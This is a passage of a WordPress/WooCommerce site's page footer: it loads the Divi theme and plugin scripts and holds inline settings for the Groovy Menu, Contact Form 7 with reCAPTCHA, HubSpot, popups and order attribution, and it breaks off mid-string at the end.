<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/js/frontend.js?ver=1.4.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"false"},"topLvlLinkAlign":"center","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":70,"canvasContainerWidthType":"canvas-wide-container-boxed","canvasWideContainerWidePadding":15,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":false,"showDividerBetweenMenuLinks":true,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":false,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":true,"dropdownOverlayColor":"rgba(142, 142, 142, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(210, 210, 210, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(168, 207, 69, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(39, 39, 39, 1)","subLevelTextColorHover":"rgba(168, 207, 69, 1)","subLevelTextActiveColor":"rgba(168, 207, 69, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":200,"subDropdownAutocloseDelay":200,"megamenuTitleAsLink":false,"megamenuTitleAsLinkAccent":true,"menuTitleColor":"rgba(39, 39, 39, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-boxed-container-boxed","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1200,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"disable","searchFormFrom":"all","searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(130, 23, 141, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"no","logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":0,"logoMarginLeft":0,"logoHeight":46,"logoHeightMobile":44,"logoShowAlt":false,"logoShowTitleAsAlt":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"71281b1aace0d101bb24acaf4564f6bd","version":"1.4.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"2","backgroundColor":"rgba(39, 39, 39, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(255, 255, 255, 1)","topLevelTextColorHover":"rgba(168, 207, 69, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":13,"itemTextCase":"none","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":13,"subLevelItemTextCase":"none","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"none","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(168, 207, 69, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(168, 207, 69, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"slider","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":true,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":16,"mobileMenuButtonShowTextColor":"rgba(225, 221, 221, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":0,"mobileMenuCloseButtonBottom":12,"mobileMenuCloseButtonLeft":0,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"right","responsiveNavigationBackgroundColor":"rgba(39, 39, 39, 1)","mobileSliderTitleBackgroundColor":"rgba(168, 207, 69, 1)","responsiveNavigationTextColor":"rgba(255, 255, 255, 1)","responsiveNavigationHoverTextColor":"rgba(255, 255, 255, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(168, 207, 69, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":320,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":50,"mobileMenuWrapperIndent":0,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":13,"mobileItemTextSize":14,"mobileItemTextCase":"none","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":13,"mobileSubitemTextCase":"none","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":null,"logoMobile":null,"socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":false,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":false,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":false,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":false,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"removeBreakingPTag":true,"uninstallData":false,"preset":{"id":"27589","name":"First Preset"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-center","gm-navbar--toolbar-false","gm-navbar--has-divider","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true}; document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-27589'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
//# sourceURL=groovy-menu-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="//js.hs-scripts.com/24401330.js" id="hs-script-loader-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://silica.co.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.2" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.7.4" id="slick-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"00124f1b80","change_image":"yes","change_price":"no","price_selector":".summary \u003E .price","counter":"hide","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"Incl. GST","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.4" id="woobt-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php","images_uri":"https://silica.co.in/wp-content/themes/Divi/images","builder_images_uri":"https://silica.co.in/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6ed306ac0d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0941f99347","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"21341","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://silica.co.in/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#abce52","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.15" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/groovy-menu-free/includes/theme_support/divi-grooni-groovymenu/scripts/frontend-bundle.min.js?ver=1.0.4" id="grooni_groovymenu-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/schema-and-structured-data-for-wp/modules/divi-builder/scripts/frontend-bundle.min.js?ver=1.0.0" id="extension-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/table-for-divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="table-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.6" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://silica.co.in/wp-admin/admin-ajax.php","ajax_nonce":"37633c1301","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.6" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"0371f3dab7","goalSecurity":"743c93c32a","couponSecurity":"7fdc332d1b","cartURL":"https://silica.co.in/cart","checkoutURL":"https://silica.co.in/checkout","ajaxURL":"https://silica.co.in/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=a80317150da3f030b9cf530a64136a63" id="bravepop_front_js-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://silica.co.in/wp-json/wcpa/front/","assets_url":"https://silica.co.in/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View 